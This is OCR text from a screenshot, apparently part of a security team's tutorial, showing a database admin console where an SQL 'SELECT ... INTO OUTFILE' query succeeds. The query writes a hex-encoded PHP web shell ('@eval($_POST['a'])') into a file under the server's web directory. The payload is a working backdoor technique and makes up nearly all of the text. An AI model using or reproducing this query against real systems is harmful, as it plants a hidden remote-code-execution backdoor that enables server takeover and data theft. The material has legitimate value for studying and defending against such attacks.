 服务器: upupw
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集
X
您的 SQL 语句已成功运行 (查询花费 0.0045 秒)
SELECT 0x3C3F70687020406576616C28245F504F53545B2761275D293B3F3E
INTO OUTFILE 'D:/UPUPW_AP5.2/vhost /sun.php'
显示查询框
Tide安全团队